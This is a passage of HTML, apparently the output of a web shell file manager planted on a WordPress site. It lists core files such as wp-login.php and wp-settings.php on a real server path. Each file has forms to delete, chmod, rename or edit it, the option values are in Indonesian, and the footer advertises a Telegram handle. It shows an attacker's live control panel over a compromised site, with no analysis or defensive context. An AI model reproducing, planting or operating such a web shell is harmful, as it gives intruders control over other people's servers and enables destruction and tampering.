                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-login.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>49.724K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-mail.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.325K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-settings.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>27.761K</td>

                        <td class='permissions '>-rwxr-xr-x</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-signup.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.579K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/wp-trackback.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.771K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/mnt/drbd/www/edenhouse/xmlrpc.php&path=/mnt/drbd/www/edenhouse" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.17K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/mnt/drbd/www/edenhouse' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/mnt/drbd/www/edenhouse/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>